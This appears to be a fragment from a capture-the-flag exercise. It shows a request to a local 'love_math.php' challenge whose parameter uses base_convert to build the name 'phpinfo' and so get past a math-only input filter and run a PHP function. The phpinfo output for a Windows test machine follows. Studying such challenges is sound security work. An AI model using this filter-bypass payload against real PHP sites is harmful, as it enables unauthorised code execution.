 localhost/guosai/love_math.php?c=base_convert(55490343972,10,36)()
应用
PHP Version 7.1.13
php
System Windows NT DESKTOP-6SK6N6I 10.0 build 17134 (Windows 10) i586
Build Date Jan 3 2018 20:02:35
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS